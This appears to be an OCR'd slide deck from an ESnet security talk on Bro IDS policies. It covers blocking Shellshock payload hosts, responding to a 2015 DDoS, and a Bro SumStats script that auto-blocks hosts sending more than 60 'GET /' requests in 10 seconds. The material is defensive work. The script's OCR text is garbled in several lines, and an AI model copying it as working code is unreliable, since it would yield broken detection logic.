

# **ESnet Bro Policies: Shellshock, cont'd**

- In an incident at LBL, the attacking host was blocked as expected, but the attack was successful. The victim system downloaded the malware from a host within the payload.
- ESnet and LBL have since worked together to extend this policy:
	- Locate and extract the host in the payload
	- Block the host in the payload
	- Add the indicator to the running Intel data
		- Future: Write this out to a more permanent local Intel file
- Note: It's still possible the victim system grabs the malware as we're dealing with a race condition between our active blocking infrastructure and the victim's download.



# **DDoS Response w/ Bro**

- Background:
	- Websites: es.net, fasterdata.es.net, cmsweb1.es.net, www2.ecs.es.net are all hosted on the same system.
	- $-$  ESnet has experienced a DDoS of these sites in the past
- Morning of April 3rd, 2015
	- 7:04am: An attack began and Operations called the infrastructure team to report the outage.
	- $-$  Engineer responded by tracking open connections on the server and blocking 14 attacking IPs.
	- $-$  8:42am: The attack appeared to stop.



# **DDoS Response: Traffic Graph**

#### April 2015 DDoS Attack



( Attack traffic as seen via ESnet Tools Team graphing tool. )



# **DDoS Response w/ Bro**

- Blocking IPs by hand was effective, but does not scale for a larger attack.
- Pulled a packet trace for the known attacking IPs.
	- $-$  Examined traffic for patterns in the attack.
	- We got lucky:
		- Attack traffic was just SYN packets and flooding of "GET /" requests.
- A Bro policy was written and implemented that afternoon, tuned to a level seen in the original attack
	- $-$  Any host with more than 60 requests in 10 seconds would be automatically blocked.
	- $-$  It would have blocked 66 hosts during the first attack, significantly more than the 14 done by hand, without any human interaction.



module DDoS: @load base/frameworks/sumstats export { redef enum Notice::Type += { ## Indicates that a host may have attempted a bash cgi header attack<br>MHTTP\_DDoS\_Attempt }; const http\_request\_limit: double 60 &redef;<br>const request\_timeout = 10 sec &redef; } event bro init() $\{$ local r1 = SumStats::Reducer(\$stream="ddos http request", \$apply=set(SumStats::SUM, SumStats::SAMPLE), \$num\_samples=1); SumStats::create([\$name = "ddos http request",<br>\$epoch = request\_timeout,  $$reducers = set(r1),$ <br> $$threshold = http request limit,$  $$threshold_val(key: SumStats::Key, result: SumStats::Result) = \{ return result['ddos http://www.satss::Key, result']\}$  $$threshold\ crossed(key: SumStats::Key, result: SumStats::Result:$  $\{$ NOTICE([\$note=HTTP\_DDoS\_Attempt,<br>\$msg=fmt("%s attempted %.0f http requests aginst %s ",<br>key\$host, result["ddos http request"]\$sum, result["ddos http request"]\$samples[0]\$str) \$src=key\$host, \$identifier=cat(key\$host)]);  $\vert \vert \vert$ ); } event http request(c: connection, method: string, original URI: string, unescaped URI: string, version: string) &priority=3 { if(original\_URI == "/"){<br>SumStats::observe("ddos http request",[\$host=c\$id\$orig\_h],[\$str=cat(c\$id\$resp\_h)] } } Create a Notice type and set tunable threshold This is all SumStats setup during Bro initialization Add observation during http request event



# **Security Data Aggregation**

- One of our biggest concerns building a small security team is the handling of alerts.
	- Currently only two of us on call.
- Incident tracking
	- $-$  ESnet uses ServiceNow internally. Works well enough for our low incident load.
- Alert tracking
	- $-$  We didn't want anything too heavy handed and didn't want to do it via email.
- Aggressive reduction of false positives.



### **Data Aggregation**





# **Contributions and Challenges**

- SCinet Security team.
- Dumbno (NCSA/Justin) now supports IPv6 shunting!
	- Hoping to expand to the capability where the normally shunted traffic will actually go to a separate Bro worker.
- iPerf Vulnerability
	- Cisco TALOS alerted us to a DoS and possible remote-code execution
	- Bug was in old version of a  $3<sup>rd</sup>$  party JSON parsing library.
	- Coordinated fix to coincide w/ feature release
	- $-$  Released advisory and Bro policy to REN-ISAC two days early.



# **Things we need to improve...**

- Full Packet Capture
	- $-$  Many years old, running out of local disk space
	- $-$  Stores traces in 2-hour windows
	- Very difficult to search quickly during an investigation
	- Time Machine, Google's stenographer, ...
- Looking for feedback on your setup!





### Wrap-Up

- dopheide@es.net
- NSF Cybersecurity Summit
	- $-$  ESnet will be speaking on the ScienceDMZ model and risk-based security
- ESnet is 30year timeline
	- $-$  http://www.es.net/timeline/timeline-assets/timeline.html
- Just like winter...
	- ESnet6 is coming!

